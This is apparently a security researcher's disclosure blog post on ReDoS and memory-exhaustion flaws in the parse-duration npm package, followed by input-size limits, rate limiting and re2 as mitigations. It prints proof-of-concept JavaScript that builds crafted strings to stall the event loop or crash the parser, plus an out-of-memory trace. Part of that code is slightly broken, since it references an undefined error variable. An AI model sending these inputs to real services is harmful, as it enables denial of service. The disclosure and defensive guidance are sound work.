~ 5 min read
Regex Gone Wrong: How parse-duration npm Package Can Crash Your Node.js App

Ahh yes, the good ol’ ReDoS vulnerabilities. Ever wondered how a simple regular expression could bring down your Node.js application? Today, we’re diving deep into two critical availability vulnerabilities discovered in the parse-duration
npm package. These issues highlight how seemingly innocent regex patterns that are sparsely composed can lead to significant security problems - from event loop delays of up to seconds worth of compute time to complete application crashes.
The following is based on a security vulnerability that I discovered and disclosed in the parse-duration package which received CVE-2025-25283 and now has been patched to minimize the impact of these vulnerabilities.
Understanding Node.js Denial of Service
The security audit revealed two major availability issues in the parse-duration
package, both stemming from its regex implementation and its use of copying large strings as part of its processing:
- Event Loop Blocking: CPU-bound operations causing delays ranging from 0.5ms to 50ms per operation, depending on input size (0.01 MB to 4.3 MB).
- Memory Exhaustion: Application crashes due to out-of-memory errors when processing strings around 10 MB, particularly with Unicode characters.
Let’s break down why these issues are serious and how they can affect your applications.
Node.js Event Loop Blocking Vulnerability
The core issue lies in how parse-duration
processes input strings using regex. Here’s a simplified version of the problematic pattern:
const durationRE = /(-?(?:\d+\.?\d*|\d*\.?\d+)(?:e[-+]?\d+)?)\s*([\p{L}]*)/giu;
This regex pattern, while functional for normal use cases, becomes problematic with specially crafted input. Let’s look at a proof-of-concept that demonstrates the issue:
import parse from 'parse-duration';
function generateStressTestString(length, decimalProbability) { let result = ""; for (let i = 0; i < length; i++) { if (Math.random() < decimalProbability) { result += "....".repeat(99); } result += Math.floor(Math.random() * 10); } return result;}
function measureParseTime(input) { const start = performance.now(); parse(input); return performance.now() - start;}
// Even small inputs can cause delaysconst smallInput = generateStressTestString(380, 0.05); // ~0.01 MBconsole.log(`Processing time: ${measureParseTime(smallInput)}ms`); // ~1ms delay
// Larger inputs dramatically increase processing timeconst largeInput = generateStressTestString(10000, 0.9); // ~3.4 MBconsole.log(`Processing time: ${measureParseTime(largeInput)}ms`); // ~728ms delay
The 0.01 MB input may not seem significant but now imagine that this Node.js application doesn’t have rate limiting in place. An adversarial can utilize a very low-effort parallel requests attack and trigger a significant cpu-bound work in the runtime.
Another thing to consider here, are you applying HTTP request body size limits? If not, what stops an adversary from sending a large payload? Did you enable a large size limit for a specific API endpoint for some business-case? If so, you might want to reconsider that or figure out proper security controls.
Memory Exhaustion Attack
The second vulnerability is even more severe. Here’s how a relatively small input can crash your application:
function demonstrateMemoryExhaustion() { // Only ~10 MB of data const maliciousInput = "1" + "0".repeat(500) + "e1" + "α".repeat(5225000);
parse(maliciousInput);
console.error('Application crashed:', error.message); // Output: RangeError: Maximum call stack size exceeded}
I’ve also seen other cases in which a very large input at the size of 190 MB would cause the Node.js application an out of memory too at the heap limit:
Regex test on string of length 198500000 (size: 189.30 MB):
<--- Last few GCs --->
[34339:0x7686430] 14670 ms: Mark-Compact (reduce) 2047.4 (2073.3) -> 2047.4 (2074.3) MB, 1396.70 / 0.01 ms (+ 0.1 ms in 62 steps since start of marking, biggest step 0.0 ms, walltime since start of marking 1430 ms) (average mu = 0.412, current mu = 0.[34339:0x7686430] 17450 ms: Mark-Compact (reduce) 2048.4 (2074.3) -> 2048.4 (2075.3) MB, 2777.68 / 0.00 ms (average mu = 0.185, current mu = 0.001) allocation failure; scavenge might not succeed
<--- JS stacktrace --->
FATAL ERROR: Reached heap limit Allocation failed - JavaScript heap out of memory----- Native stack trace -----
1: 0xb8d0a3 node::OOMErrorHandler(char const*, v8::OOMDetails const&) [node] 2: 0xf06250 v8::Utils::ReportOOMFailure(v8::internal::Isolate*, char const*, v8::OOMDetails const&) [node] 3: 0xf06537 v8::internal::V8::FatalProcessOutOfMemory(v8::internal::Isolate*, char const*, v8::OOMDetails const&) [node] 4: 0x11180d5 [node] 5: 0x112ff58 v8::internal::Heap::CollectGarbage(v8::internal::AllocationSpace, v8::internal::GarbageCollectionReason, v8::GCCallbackFlags) [node] 6: 0x1106071 v8::internal::HeapAllocator::AllocateRawWithLightRetrySlowPath(int, v8::internal::AllocationType, v8::internal::AllocationOrigin, v8::internal::AllocationAlignment) [node] 7: 0x1107205 v8::internal::HeapAllocator::AllocateRawWithRetryOrFailSlowPath(int, v8::internal::AllocationType, v8::internal::AllocationOrigin, v8::internal::AllocationAlignment) [node] 8: 0x10e4856 v8::internal::Factory::NewFillerObject(int, v8::internal::AllocationAlignment, v8::internal::AllocationType, v8::internal::AllocationOrigin) [node] 9: 0x1540686 v8::internal::Runtime_AllocateInYoungGeneration(int, unsigned long*, v8::internal::Isolate*) [node]10: 0x1979ef6 [node]Aborted (core dumped)
Mitigation Strategies
To protect your applications, consider implementing these security measures:
- Limit the size of incoming request input:
function validateDurationInput(input) { // Limit input length if (input.length > 1000) { throw new Error('Input too long'); }
// Optional, validate character set if (!/^[\w\s.-]*$/.test(input)) { throw new Error('Invalid characters in input'); }}
or use the built-in for Express:
app.use(express.json({ limit: '100kb' }));app.use(express.urlencoded({ limit: '100kb', extended: true }));
- Rate Limiting. Here’s a simple Node.js based concept for that:
import rateLimit from 'express-rate-limit';
app.use(rateLimit({ windowMs: 15 * 60 * 1000, // 15 minutes max: 100 // limit each IP to 100 requests per windowMs}));
Best Practices for Regex in Node.js
When working with regex in Node.js, especially for parsing user input:
- Avoid Catastrophic Backtracking
// Bad - vulnerable to backtrackingconst badRegex = /^(a+)+$/;
// Better - limited repetitionconst betterRegex = /^[a]{1,1000}$/;
- Use timeouts for regex operations or safe alternatives like the
re2
package
import { Re2 } from 're2';
const re2 = new Re2(/(-?(?:\d+\.?\d*|\d*\.?\d+)(?:e[-+]?\d+)?)\s*([\p{L}]*)/giu);
The reason for using re2
is that it is implemented in a way that doesn’t rely on backtracking and is safe to use in production environments.
Conclusion
The vulnerabilities in parse-duration
serve as a reminder that even simple regex patterns can pose significant security risks. Always validate input, implement proper rate limiting, and consider the potential impact of regex operations in your Node.js applications.
All versions of parse-duration
prior to 2.1.3 are considered vulnerable, and 2.1.3 is the fixed version which you are highly encouraged to upgrade to.
The fixes in the latest version of parse-duration
minimize the impact in a reasonable way as follows:
- Case of 728ms dropped down to ~50ms
- Case of 42ms dropped down to ~8ms
- Case of out of memory heap issue resolved with a ~1.8s resolution (but granted, it’s a very long string weighing at 190 MB)
- Case of out of memory RangeError on the stack resolved with a ~30ms